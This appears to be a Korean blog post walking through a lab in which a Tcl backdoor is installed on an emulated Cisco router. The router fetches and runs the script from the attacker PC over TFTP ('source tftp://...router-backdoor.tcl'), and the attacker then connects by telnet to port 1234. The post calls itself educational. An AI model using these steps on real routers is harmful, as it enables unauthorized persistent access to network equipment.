Tcl(Tool Command Language) 를 사용한다.

1. 기본 설치

dynamips router 1대, 공격자 PC

2. vmnet 파일 내용

autostart = False

[localhost]

workingdir = D:\Lab\default\working

[[3745]]

image = D:\Data\IOS\R3700\c3745-adventerprisek9_sna-m.124-11.T.bin

ram = 256

idlepc = 0x62cf0444

[[Router r1]]

model = 3745

f0/0 = NIO_gen_eth:\Device\NPF_{B62D18DB-D9A4-4D23-87A6-68F32025695B} ## VMnet1

3. 랩 구성도

[Router]F0/0---VMnet1---공격자PC

192.168.18.100 192.168.18.1

4. 라우터에 VTY(telnet) 접근시 기본 보안 설정

username HOHO password 0 HOHO

!

interface FastEthernet0/0

ip address 192.168.18.100 255.255.255.0

!

line vty 0 4

password cisco

login local

!

!

interface FastEthernet0/0

ip address 192.168.18.100 255.255.255.0

!

line vty 0 4

password cisco

login local

!

5. 공격자 PC 설정

TFTP 서버 실행(router-backdoor.tcl)

IP 192.168.18.1

IP 192.168.18.1





6. 라우터에서 백도어 실행

tclsh

source tftp://192.168.18.1/router-backdoor.tcl

source tftp://192.168.18.1/router-backdoor.tcl









7. 공격자 PC에서 접근

telnet 192.168.18.100 1234

출처 시스코 라우터에 Backdoors 설치하자~

이런거 안당할라면 라우터 보안에 신경을 좀 써야 겟죠? 모든 라우터가 다 해당되는건 아니고 교육목적으로 한 예입니다. 오해 없으시길 바랍니다.

실제로 하시고 싶으신 분들은 가상으로 만들어서 해보시길 바랍니다.

'[☩ Security ☩]' 카테고리의 다른 글

| 악성코드 샘플분석 사이트 (2) | 2008.03.08 |

|---|---|

| 간단한 ip추적 및 관련도구들 (13) | 2008.03.05 |

| Hacking으로 골머리 썩는 PC방 (4) | 2008.02.29 |

| Bluetooth 해킹 관련자료 (8) | 2008.02.28 |

| VisualRoute (0) | 2008.02.27 |

invalid-file

invalid-file